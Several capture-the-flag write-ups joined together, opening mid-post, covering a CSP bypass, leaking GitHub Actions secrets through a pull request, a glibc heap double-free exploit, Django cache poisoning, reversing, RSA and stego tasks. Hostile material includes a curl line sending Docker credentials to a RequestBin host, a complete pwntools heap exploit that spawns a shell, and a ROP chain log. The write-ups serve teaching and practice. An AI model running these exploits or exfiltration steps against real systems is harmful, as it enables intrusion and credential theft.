We got admin userID which is 768 and the flag
## Flag
```flag{y4m_y4m_c00k13s}``` |
[Original writeup ](https://zettabytenepal.blogspot.com/2021/06/hsctf-8-writeups-started-after-quiet.html)https://zettabytenepal.blogspot.com/2021/06/hsctf-8-writeups-started-after-quiet.html |
Looking into code of app.py we see that filter_url() adds all image urls to img-src policy.```def filter_url(urls): domain_list = [] for url in urls: domain = urllib.parse.urlparse(url).scheme + "://" + urllib.parse.urlparse(url).netloc if domain: domain_list.append(domain) return " ".join(domain_list) @app.route('/display/<token>')def display(token): user_obj = Post.select().where(Post.token == token) content = user_obj[-1].content if len(user_obj) > 0 else "Not Found" img_urls = [x['src'] for x in bs(content).find_all("img")] tmpl = render_template("display.html", content=content) resp = make_response(tmpl) resp.headers["Content-Security-Policy"] = "default-src 'none'; connect-src 'self'; img-src " \ f"'self' {filter_url(img_urls)}; script-src 'none'; " \ "style-src 'self'; base-uri 'self'; form-action 'self' " return resp```
We just need to inject script-src policty that allows us to execute.
Payload:`````` |
Setup-----
Upon clicking the http://github.ctf.so/ link, we were presented with a page asking for our GitHub username to be added to a project as a contributor. I entered my username, and then received an email asking if I wanted to become a collaborator:


Once the invitation was accepted, we were granted access to the repo:
Solution--------
The `README.md` file describes the repo as "A really welcoming repo that greets you when you do pull request."
[GitHub Actions](https://docs.github.com/en/actions) are a tool within GitHub to automate certain processes when a condition is met. In this instance, it looks like the repo runs an Action each time a pull request is done.
The Actions for this repo can be viewed in the `.github/workflows` directory. Two files appear in this directory, `pr.yml` and `docker.yml`.
`pr.yml` has the following contents:
```yamlname: Say Hi
on: [pull_request]
jobs: build:
runs-on: ubuntu-latest
steps: - uses: actions/checkout@v2 - name: Say Hi run: | echo "hi!!"```
So it looks like this file is the one that runs on every pull request. The only command that is executed is the `echo` command that greets the user.
[docker.yml](https://github.com/uahcyber/ctfwriteups/tree/master/wectf2021/web/github/production-a8abd579-b812-43e2-8d96-4299ad80033b/.github/workflows/docker.yml) has some more interesting data:
```yamlname: Publish Dockeron: [release]jobs: build: runs-on: ubuntu-latest steps: - uses: actions/checkout@master - name: Publish to Registry uses: elgohr/Publish-Docker-Github-Action@master with: name: wectfchall/poop username: ${{ secrets.DOCKER_USERNAME }} password: ${{ secrets.DOCKER_PASSWORD }}```
It looks like on every new release for the GitHub repo, the image is published to the official Docker registry [here](https://hub.docker.com/r/wectfchall/poop) using credentials stored in GitHub encrypted secrets.
GitHub encrypted secrets "allow you to store sensitive information in your organization, repository, or repository environments" ([https://docs.github.com/en/actions/reference/encrypted-secrets](https://docs.github.com/en/actions/reference/encrypted-secrets)).
Knowing this, the plan of attack looks like we just need to leak the `${{ secrets.DOCKER_USERNAME }}` and `${{ secrets.DOCKER_PASSWORD }}` variables to the output of the Action. To do this, all that is needed is to fork the repo and modify the `echo "hi!!"` command in `pr.yml` using the following data:
```yaml- uses: actions/checkout@v2 - name: Say Hi run: | echo "${{ secrets.DOCKER_USERNAME }} : ${{ secrets.DOCKER_PASSWORD }}"```
Now, all that is left is to make a commit to the forked repo and initiate a pull request to the original repo.
Then, we can just view the Actions console to see the...

So that didn't work out as planned.
After taking a closer look at the [GitHub Encrypted Secrets documentation](https://docs.github.com/en/actions/reference/encrypted-secrets), a giant red warning became apparent:

This explains why the output was censored. That is no issue though, since we can just exfiltrate the data using a `curl` request to a [RequestBin](https://requestbin.io/).
[pr.yml](https://github.com/uahcyber/ctfwriteups/tree/master/wectf2021/web/github/production-a8abd579-b812-43e2-8d96-4299ad80033b/.github/workflows/pr.yml) job is changed to: ```yaml- uses: actions/checkout@v2 - name: Say Hi run: | curl "https://requestbin.io/1jur7g91?username=${{ secrets.DOCKER_USERNAME }}&password=${{ secrets.DOCKER_PASSWORD }}"```
After adding the changes to the previous pull request, the result of the `curl` command can be seen on the RequestBin:

Docker credentials: * username: `wectfchall` * password: `c3f6a063-4cff-442e-81d7-1febe6d94cea`
To pull the `flag` container, we must first login as `wectfchall` within the docker command-line application using the following command:
```bash$ docker login --username wectfchall --password c3f6a063-4cff-442e-81d7-1febe6d94cea```
Finally, the `flag` container can be pulled and run using:
```bash$ docker run -it wectfchall/flag```

Flag: `we{a007761c-c4cb-47f4-9d6c-c194f3168302@G4YHub_Ac7i0n_3ucks}` |
House of Sice was a Heap Challenge from HSCTF 8 (2021).
It use libc-2.31.
executable was compiled with all protections, as you can see

Well you have a menu where you can sell of buy Deets..
Basically you can allocate up to 16 blocs of 8 bytes, and choose their content which is a 64bit value.
One of the bloc can be allocated with calloc instead of malloc.
You can also free the bloc, and here is the vulnerability, there is no check if the bloc has already been freed,
and the bloc pointer in the index table , is not zeroed. There is no edit function.
So basically it is a double free vulnerability.
The attack we will use is a classic one, called , fastbin dup
explained here:
[https://github.com/shellphish/how2heap/blob/master/glibc_2.31/fastbin_dup.c](http://)
or here:
[https://hackmd.io/@u1f383/Sy_2pqMAP#fastbin_dup](http://)
Basically we allocate 10 blocs, free 7 of them to fill a tcache line,
then we launch the double free attack, we free the bloc 8, then 9, then 8 again.. in this order..
one of the block will be found two times in the fastbin list , as you can see here:

then we allocate two more tcache blocs.
then:
```addc(libc.symbols['__free_hook'])
addm(0x51)
addm(onegadgets[1])```
we allocate the double free bloc with calloc to be sure it is taken from fastbins, and set its value to address we want to write to (__free_hook),
it will be take as the fd/next pointer when the bloc will be allocate a second time..
then we allocate a bloc in between, and we reallocate the same bloc , this time malloc will give us a bloc at __free_hook address
we set the value of the last bloc to one onegadget in libc , that will be written to __free_hook

then we just called free on the bloc, which will call our onegadget...and we got SHELL !
```#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *
context.update(arch="amd64", os="linux")context.terminal = ['xfce4-terminal', '--title=GDB-Pwn', '--zoom=0', '--geometry=128x98+1100+0', '-e']context.log_level = 'info'
# Set up pwntools for the correct architectureexe = context.binary = ELF('./house_of_sice')libc = ELF('./libc-2.31.so')
host = args.HOST or 'house-of-sice.hsc.tf'port = int(args.PORT or 1337)
def local(argv=[], *a, **kw): '''Execute the target binary locally''' if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe.path] + argv, *a, **kw)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.LOCAL: return local(argv, *a, **kw) else: return remote(argv, *a, **kw)
# Specify your GDB script here for debugging# GDB will be launched if the exploit is run via e.g.# ./exploit.py GDBgdbscript = '''source ~/gdb.plugins/gef/gef.pycontinue'''.format(**locals())
#===========================================================
def one_gadget(filename, base_addr=0): return [(int(i)+base_addr) for i in subprocess.check_output(['one_gadget', '--raw', filename]).decode().split(' ')]
io = start()
io.recvuntil('deet: ', drop=True)libc.address = int(io.recvuntil('\n', drop=True),16) - libc.symbols['system']print('libc base = {:#x}'.format(libc.address))
onegadgets = one_gadget('libc.so.6', libc.address)
def addm(val): io.sendlineafter('> ', '1') io.sendlineafter('> ', '1') io.sendlineafter('> ', str(val))
def addc(val): io.sendlineafter('> ', '1') io.sendlineafter('> ', '2') io.sendlineafter('> ', str(val))
def free(idx): io.sendlineafter('> ', '2') io.sendlineafter('> ', str(idx))
for i in range(7): addm(0x41+i)
addm(0x48)addm(0x49)addm(0x4a)
for i in range(7): free(i)
free(8)free(9)free(8)
addm(0x50)addm(0x50)
addc(libc.symbols['__free_hook'])addm(0x51)addm(onegadgets[1])
pause()free(0)
io.interactive()
```
*Nobodyisnobody, still pwning things....* |
[Original writeup ](https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/Rev%20-%20sneks) (https://github.com/BaadMaro/CTF/tree/main/HSCTF%202021/Rev%20-%20sneks). |
Initial Thoughts----------------
Before looking at the source code, we can attempt to navigate to the site:

Interesting, debug mode appears to be enabled. Not exactly a vulnerability, but its nice to have.
Let's try `/index`:

And `/flag`:

This is about what we expected. Just navigating to `/flag` on our own shouldn't be possible anyway... or should it?
Source Code -----------
Upon initial inspection, it looked like all we needed to focus on was in the [cache/](https://github.com/uahcyber/ctfwriteups/tree/master/wectf2021/web/cache/src/cache) directory in the source code.
The [wsgi.py](https://github.com/uahcyber/ctfwriteups/tree/master/wectf2021/web/cache/src/cache/wsgi.py) file seemed to be the main program running the whole server. It didn't really tell us too much about how we should go about exploiting the service, though:
```pythonimport osfrom django.core.wsgi import get_wsgi_applicationos.environ.setdefault('DJANGO_SETTINGS_MODULE', 'cache.settings')application = get_wsgi_application()```
The same went for the [asgi.py](https://github.com/uahcyber/ctfwriteups/tree/master/wectf2021/web/cache/src/cache/asgi.py) file:
```pythonimport osfrom django.core.asgi import get_asgi_applicationos.environ.setdefault('DJANGO_SETTINGS_MODULE', 'cache.settings')application = get_asgi_application()```
Both, however, referenced `cache.settings`, which would be the [settings.py](https://github.com/uahcyber/ctfwriteups/tree/master/wectf2021/web/cache/src/cache/settings.py) file:
```pythonfrom pathlib import PathBASE_DIR = Path(__file__).resolve().parent.parentSECRET_KEY = 'django-insecure-p*sk-&$*0qb^j3@_b07a38kzus7d^&)-elk6rmoh1&__6yv^bf'DEBUG = TrueALLOWED_HOSTS = ["*"]INSTALLED_APPS = []MIDDLEWARE = [ 'cache.cache_middleware.SimpleMiddleware',]ROOT_URLCONF = 'cache.urls'TEMPLATES = []WSGI_APPLICATION = 'cache.wsgi.application'DATABASES = {}LANGUAGE_CODE = 'en-us'TIME_ZONE = 'UTC'USE_I18N = TrueUSE_L10N = TrueUSE_TZ = TrueSTATIC_URL = '/static/'DEFAULT_AUTO_FIELD = 'django.db.models.BigAutoField'```
Here, we can see where the server has `DEBUG = True`, which is why we were seeing the Django debug screen earlier. The `SECRET_KEY` is really only used for hashing, which, spoiler alert, doesn't occur in this project.
The main items to focus on here are `ROOT_URLCONF` and `MIDDLEWARE`.
`ROOT_URLCONF` points to [urls.py](https://github.com/uahcyber/ctfwriteups/tree/master/wectf2021/web/cache/src/cache/urls.py), which contains the following snippet:
```pythonFLAG = os.getenv("FLAG")ADMIN_TOKEN = os.getenv("ADMIN_TOKEN")
def flag(request: HttpRequest): token = request.COOKIES.get("token") print(token, ADMIN_TOKEN) if not token or token != ADMIN_TOKEN: return HttpResponse("Only admin can view this!") return HttpResponse(FLAG)
def index(request: HttpRequest): return HttpResponse("Not thing here, check out /flag.")
urlpatterns = [ re_path('index', index), re_path('flag', flag)]```
We can see the two allowed URLs, `flag` and `index`, and their associated code. `index` doesn't seem to do anything special and it looks like we have to be an admin to get anything useful from `flag`. There also do not seem to be any glaring errors in `flag()` that would allow for any sort of bypass.
*Note: The [`re_path(str, function)`](https://docs.djangoproject.com/en/3.2/ref/urls/#re-path) call processes `str` as a regex string. Since there are no beginning and end characters in the `flag` and `index` regex strings, as long as the word `flag` or `index` are in a path, the url will resolve accordingly. This means that a request to `/aaaaaaaaindexaaaaa` will send a user to `/index`.*
Next, we turn to the `MIDDLEWARE` attribute in [settings.py](https://github.com/uahcyber/ctfwriteups/tree/master/wectf2021/web/cache/src/cache/settings.py), which seems to point to a class called `SimpleMiddleware` in [cache_middleware.py](https://github.com/uahcyber/ctfwriteups/tree/master/wectf2021/web/cache/src/cache/cache_middleware.py), as seen in the below snippet:
```pythonCACHE = {} # PATH => (Response, EXPIRE)
class SimpleMiddleware: def __init__(self, get_response): self.get_response = get_response
def __call__(self, request: HttpRequest): path = urllib.parse.urlparse(request.path).path if path in CACHE and CACHE[path][1] > time.time(): return CACHE[path][0] is_static = path.endswith(".css") or path.endswith(".js") or path.endswith(".html") response = self.get_response(request) if is_static: CACHE[path] = (response, time.time() + 10) return response```
Middleware, as defined in [Django's documentation](https://docs.djangoproject.com/en/3.2/topics/http/middleware/), can hook a request to a page and run before the original request code is processed, while also handling the reponse data from the request.
In this case, before the code in [urls.py](https://github.com/uahcyber/ctfwriteups/tree/master/wectf2021/web/cache/src/cache/urls.py) for `flag` and `index` are run, the `__call__()` method is invoked.
It appears as though the `__call__()` method grabs the path of the URL, and checks if it is used as a key in the `CACHE` dictionary. If the entry exists, it gets the key value, which seems to be an expiration time, and checks if it has passed. In the case that the expiration time is still not up, the response to the user will be returned from the original response stored in the `CACHE`, skipping the actual page code in [urls.py](https://github.com/uahcyber/ctfwriteups/tree/master/wectf2021/web/cache/src/cache/urls.py) completely.
To even be added to the `CACHE` in the first place, the URL must end with `.css`, `.js`, or `.html`. Once the response is added, it is available for 10 seconds.
Solution--------
The plan of attack is simple.
We can use the admin link checker provided in the description (uv.ctf.so) to have the admin visit the `/flag.[html/css/js]` URL, thus triggering the cache. Then, we can visit it a few seconds later on our local machine to get the cached version before the expiration time or 10 seconds is reached.
Because other people are probably hitting `/flag.[html/css/js]` lot, we will be better off using a unique URL. Because of the earlier note about `re_path(str, function)`, we know that as long as the word `flag` is in the URL, the page will load.
We first have the admin at uv.ctf.so visit the page http://cache.sf.ctf.so/flagasdfgblah.html.
After about 5 seconds have passed, we are able to get the flag from the cache!

Flag: `we{adecbd5c-a02c-4d85-883e-caee34760745@b3TTer_u3e_cl0uDF1are}` |
# sneks
## Description```https://www.youtube.com/watch?v=0arsPXEaIUY```## Files- [output.txt](output.txt)- [sneks.pyc](sneks.pyc)
Looks like we have a Python Compiled file (.pyc)
Lets use `uncompyle6` to decompile the file! (Can install it with `pip install uncompyle6`)
```py# uncompyle6 version 3.7.4# Python bytecode 3.8 (3413)# Decompiled from: Python 3.8.5 (default, Aug 2 2020, 15:09:07) # [GCC 10.2.0]# Embedded file name: sneks.py# Compiled at: 2021-05-20 03:21:59# Size of source mod 2**32: 600 bytesimport sys
def f(n): if n == 0: return 0 if n == 1 or n == 2: return 1 x = f(n >> 1) y = f(n // 2 + 1) return g(x, y, not n & 1)
def e(b, j): return 5 * f(b) - 7 ** j
def d(v): return v << 1
def g(x, y, l): if l: return h(x, y) return x ** 2 + y ** 2
def h(x, y): return x * j(x, y)
def j(x, y): return 2 * y - x
def main(): if len(sys.argv) != 2: print('Error!') sys.exit(1) inp = bytes(sys.argv[1], 'utf-8') a = [] for i, c in enumerate(inp): a.append(e(c, i)) else: for c in a: print((d(c)), end=' ')
if __name__ == '__main__': main()# okay decompiling sneks.pyc```
You can see the flow from the source code:
1. it takes the first argument as `inp`2. loop each character pass into function `e` 3. append the output into `a`4. loop each number in `a` pass into function `d`5. print the output separate by space
## SolveThe functions are quite complicated its hard to reverse it especially function `f`
So I decide to **brute force the flag** since it pass in the function **character by character** makes the brute force time fast
```pyoutput = [9273726921930789991758, 166410277506205636620946, 836211434898484229672, 15005205362068960832084, 226983740520068639569752018, 4831629526120101632815236, 203649875442, 1845518257930330962016244, 12649370320429973923353618, 203569403526, 435667762588547882430552, 2189229958341597036774, 175967536338, 339384890916, 319404344993454853352, -9165610218896, 435667762522082586241848, 3542248016531591176336 ,319401089522705178152 ,-22797257207834556 ,12649370160845441339659218 ,269256367990614644192076 ,-7819641564003064368 ,594251092837631751966918564 ]
for i, n in enumerate(output): for c in string.printable.encode(): if d(e(c,i)) == n: print(chr(c),end='') break
# flag{s3qu3nc35_4nd_5um5}```Thats it! Simple reverse challenge!
[Full python script](solve.py)
## Flag```flag{s3qu3nc35_4nd_5um5}``` |
# regulus-regulus (93 solves, 464 points)
## DescriptionAnhinga anhinga
`nc regulus-regulus.hsc.tf 1337`
## Solution
### Initial AnalysisWhen we connect to the challenge, we are given four options: `1. Key gen alg, 2. Public key, 3. Private key, 4. Decrypt`. Let's look at the algorithm first (slightly abridged).
```python3flag = open('flag.txt','rb').read()p,q = getPrime(1024),getPrime(1024)e = 0x10001n = p*qm = random.randrange(0,n)c = pow(m,e,n)d = sympy.mod_inverse(e,(p-1)*(q-1))def menu(): elif choice=="4": d_ = int(input("What private key you like to decrypt the message with?\n : ")) if d_%((p-1)*(q-1))==d: print("You are not allowed to use that private key.") menu() if (pow(c,d_,n)==m): print("Congrats! Here is your flag:") print(flag) exit() else: print("Sorry, that is incorrect.") menu() else: print("That is not a valid choice.") menu()```We mainly are focusing on the Decrypt portion, since 2 and 3 simply provide the public key, exponent, and private key (N, e, d). Now, decrypt asks us to provide a private key, and the "win" condition is be able to decrypt as you normally would with RSA; however, we're not able to use the private key provided due to the first if statement, which checks for this case. Thus, our objective is to create an equivalent private key that will pass that initial check.
### p and qTo even generate an equivalent private key, we need to get the primes from the given N, e, and d. With a bit of research, we find this [script](https://gist.github.com/ddddavidee/b34c2b67757a54ce75cb), which works perfectly. My [edited version](RecoverPrimesEdit.py) is here which allows for input as well. Now, all there is to do is generate.
### New keyTo wrap this up, we have to create a new key with these values. After some Googling, [this](https://crypto.stackexchange.com/questions/37467/do-equivalent-rsa-keys-exist) holds all the information we need; we don't want to create the same key of course within the normal range, but we can create "infinite" keys outside of it. This is done by adding `k * ?(?)` with d (our original private key), with k being any integer and ?(?) being Carmichael's totient. Thus, we can start off with d + ?(?) or d - ?(?). Now, all we have to do is calculate these values and plug them in; we could write a python script, but it was simple enough that I just used python straight from the terminal.
```python3import mathN = 19316168030873260945275603782898337464542835781997293536834644543904701630686498645945181397403939706801778146895074523733326402797985969171203578567148386811169397210570865189040763019939755850442603591649636451732029816846773656995333769156014044122943361823169203440561463998364350771303082508415195956736787912315377041080664796940632124404342176482355390284400885746220351502363192224100650338975030440924085946282985354034340934798982642135681198940647313039088105058884256800900850701755704501841617590599646022649438168914338864831133623040905532759457170209522151552422304924939122179236853411601267117685489e = 65537d = 16884883869457975998793792659332590089090589686422340847737661422268528419347363083890131557661731509273544203721943777036403908685033190440207983413259636291534132282514972076075609684396733649086102118779077056423463450379449307443866532911328448963412718191643153130336834910635166806329416829303900788402294598220478266535268254865079046670642475226214357893226236240200514158089982579160987626097028379433794639451669125426824192869394654675771262867655872962250964411079862065145349944035047742005824718602621247747321626816856355843647545383654842528872661897605286371779827316304278993927199069038825273232033p = 137627188406772166661633790490219897163626305912363544315728706216549580155185916743651066540798699726406263763724904676598284920987738790317861332434603872274863758755974881373115003273035904899419123612552084222717842423994457075837050641138048212782751810135933182038470104446009836850704525364081635247331q = 140351396075768252051696541206604240911689771115377437467368943473619399188470134153646981351964095216800627817681768428092860601331073512134367238195202074105493523823629633474272507548704697559505152801575353145051958652467103731327692672624148860060683537227342987278567699479400353400552506758106234920219carmichael = math.lcm((p-1), (q-1))newd = d + carmichaelnewdtwo = d - carmichael```Trying both, we get the flag after trying to decrypt.
### Intended SolutionI'm not sure that this specific solution will always work, although I had no issues with it even after testing it on multiple cases. The intended solution was to use `d + φ(n)/2 and d - φ(n)/2 `, based of off [this post](https://www.reddit.com/r/crypto/comments/7xb1gl/someone_found_that_there_is_a_second_private_key/) which is interesting, as they used Euler's totient instead of Carmichael. I found that in nearly all cases I was able to get the flag with just `d + ?(?)` without even trying the - value. This works because the initial check looks to see if the submitted private key has a modulo of d after dividing by φ(n), where the person would try to generate a new private key with the standard `d + φ(n)`, but leaves it open for something like φ(n)/2 or in our case, Carmichael's. This also means we don't need to do d - ?(?), because this is only necessary if d + phi(n) is greater than n, thus failing the modulo check; however, even if our value of d + ?(?) is greater than n, it won't trigger that. Thus, this solution should theoretically work in every case.
## Flag`flag{r3gulus_regu1us_regUlus_regulu5_regUlus_Regulus_reguLus_regulns_reGulus_r3gulus_regu|us}`
|
# glass-windows (359 solves, 311 points)
## DescriptionI found a cool glass texture.
[glass-windows.png](glass-windows.png)
## SolutionAs in pallets, we can begin with the initial checks like `file, strings, exiftool, binwalk etc.` There's nothing out of the ordinary, so I decided to move onto stegsolve (by Caesum). We can test each analyze feature; stereogram solver is the first one that shows something different. When changing the offset from 0 to 1, the flag shows up as shown below.

## Flag`flag{this_is_why_i_use_premultiplied_alpha}`
|
# FooBar Numerical Computing Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineerings
## Write up:
After some reversing I found the following code which checked the flag:
```c f = 0; qmemcpy(enc, "QWERTYUIOPASDFGHJK", sizeof(enc)); *(_QWORD *)num = A_0_3887; *(_QWORD *)&num[2] = 0x5400000100LL; *(_QWORD *)&num[4] = 0xA0000002F0LL; *(_QWORD *)&num[6] = 0x1E000000670LL; *(_QWORD *)&num[8] = 0xCC000007B0LL; *(_QWORD *)&num[10] = 0x19400000250LL; *(_QWORD *)&num[12] = 0x1C800000700LL; *(_QWORD *)&num[14] = 0xA800000240LL; *(_QWORD *)&num[16] = 0xD8000007B0LL; v3 = "/home/abhi/try2/main.f90"; v4 = 14; v1 = 128; v2 = 6; _gfortran_st_write(&v1;; _gfortran_transfer_character_write(&v1, "Enter the flag : you got itWrong", 17LL); _gfortran_st_write_done(&v1;; v3 = "/home/abhi/try2/main.f90"; v4 = 15; v1 = 128; v2 = 5; _gfortran_st_read(&v1;; _gfortran_transfer_character(&v1, inp, 18LL); _gfortran_st_read_done(&v1;; for ( n = 1; n <= 18; ++n ) { c1[0] = *(&v10 + n); c2[0] = *(&v8 + n); x1 = (unsigned __int8)c1[0]; x2 = (unsigned __int8)c2[0]; num2[n - 1] = (unsigned __int8)c2[0] ^ (unsigned __int8)c1[0]; } for ( n = 1; n <= 18; ++n ) { if ( (n - 1) % 2 == 1 ) v0 = 4 * num2[n - 1]; else v0 = 16 * num2[n - 1]; num1[n - 1] = v0; } for ( n = 1; n <= 18; ++n ) { if ( num1[n - 1] == num[n - 1] ) ++f; } v3 = "/home/abhi/try2/main.f90"; if ( f == 18 )```
C1 ends up being the encoding string that we copy at the beginning and C2 is the input we give. These get xored and added into an array which is then used to check against the num1 array which gets instantiated at the start. If all 18 are the same then it print out that we were right. I then wrote the following python script:
```python# num 1 arraynum = [0x00000160, 0x0000006C, 0x00000100, 0x00000054, 0x000002F0, 0x000000A0, 0x00000670, 0x000001E0, 0x000007B0, 0x000000CC, 0x00000250, 0x00000194, 0x00000700, 0x000001C8, 0x00000240, 0x000000A8, 0x000007B0, 0x000000D8]
# c1 arrayc1 = [0x51, 0x57, 0x45, 0x52, 0x54, 0x59, 0x55, 0x49, 0x4F, 0x50, 0x41, 0x53, 0x44, 0x46, 0x47, 0x48, 0x4A, 0x4B]
# string for resultss = ""
# loop through 18 times for the flagfor i in range(0, 18): # try each combination of characters for each character for j in range(32, 128): # set x x = 0
# do the if/else that is done in the code if i % 2 == 1: # do the xor x = 4 * (c1[i] ^ j) else: # do the xor x = 16 * (c1[i] ^ j)
# if it matches then add and break if x == num[i]: s += chr(j) print(s) break```
This then output:
```GGLGLUGLUGGLUG{GLUG{qGLUG{q2GLUG{q21GLUG{q214GLUG{q214cGLUG{q214cdGLUG{q214cd6GLUG{q214cd64GLUG{q214cd644GLUG{q214cd644cGLUG{q214cd644cbGLUG{q214cd644cb1GLUG{q214cd644cb1}``` |
# stonks (231 solves, 391 points)
## Descriptioncheck out my cool stock predictor!
`nc stonks.hsc.tf 1337`
## SolutionDisclosure: There is no technical "pwning" done in this solution since we're bad at pwn
Once we connect, we can do some initial fuzzing with different characters and lengths, and we find that we can crash it with a simple buffer overflow (which explains the large # of solves as well). Now, we could go into gdb and write an exploit manually, but since I'm a script kiddie I decided to use [autorop](https://github.com/mariuszskon/autorop) which is a great tool for simple pwns like this. Following the syntax, we are brought to an interactive shell as shown below.
```pranav@pranav-VirtualBox:~/Desktop/autorop$ autorop chal stonks.hsc.tf 1337[*] '/home/pranav/Desktop/autorop/chal' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to stonks.hsc.tf on port 1337: Done[*] Produced pipeline: pipeline_instance(<function corefile at 0x7f44081168b0>, <function puts at 0x7f4408116b80>, <function auto at 0x7f4408116dc0>, <function system_binsh at 0x7f4408116a60>)[*] Pipeline [1/4]: corefile[!] Could not find executable 'chal' in $PATH, using './chal' instead[+] Starting local process './chal': pid 3380[*] Process './chal' stopped with exit code -11 (SIGSEGV) (pid 3380)[+] Receiving all data: Done (57B)[!] Error parsing corefile stack: Found bad environment at 0x7ffda6504fdd[+] Parsing corefile...: Done[*] '/home/pranav/Desktop/autorop/core.3380' Arch: amd64-64-little RIP: 0x4012c2 RSP: 0x7ffda6503838 Exe: '/home/pranav/Desktop/autorop/chal' (0x400000) Fault: 0x6161616161616166[*] Fault address @ 0x6161616161616166[*] Offset to return address is 40[*] Pipeline [2/4]: puts[+] Opening connection to stonks.hsc.tf on port 1337: Done[*] Loaded 14 cached gadgets for 'chal'[*] 0x0000: 0x40101a ret 0x0008: 0x401363 pop rdi; ret 0x0010: 0x403ff0 [arg0] rdi = __libc_start_main 0x0018: 0x401094 puts 0x0020: 0x40101a ret 0x0028: 0x401363 pop rdi; ret 0x0030: 0x404018 [arg0] rdi = got.puts 0x0038: 0x401094 puts 0x0040: 0x40101a ret 0x0048: 0x4012c3 main()[*] leaked __libc_start_main @ 0x7f87508b1fc0[*] leaked puts @ 0x7f87509125a0[*] Pipeline [3/4]: auto[*] Searching for libc based on leaks using libc.rip[!] 6 matching libc's found, picking first one[*] Downloading libc[*] '/home/pranav/Desktop/autorop/.autorop.libc' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Pipeline [4/4]: system_binsh[*] Loaded 201 cached gadgets for '.autorop.libc'[*] 0x0000: 0x40101a ret 0x0008: 0x401363 pop rdi; ret 0x0010: 0x7f8750a425aa [arg0] rdi = 140219150247338 0x0018: 0x4010a4 system 0x0020: 0x40101a ret 0x0028: 0x4012c3 main()[*] Switching to interactive modePlease enter the stock ticker symbol: aaaaaaaabaaaaaaacaaaaaaadaaa\x06will increase by $6 today!$ lsbinbootdevetcflaghomeliblib32lib64libx32mediamntoptprocrootrunsbinsrvsystmpusrvar$ cat flagflag{to_the_moon}```As shown above, once we get to the interactive shell, all we have to do is `ls` and `cat flag`, allowing us to solve this challenge in under a minute. Clearly, sometimes being a script kiddie does pay off.
## Flag`flag{to_the_moon}`
|
# LSBlue (516 solves, 220 points)
## Description:Orca watching is an awesome pastime of mine!
[lsblue.png](lsblue.png)
## Solution:Given the title of the challenge (LSBlue), we can assume that the flag will be in the LSB blue channel. To extract this, we can try zsteg first as it does this automatically.
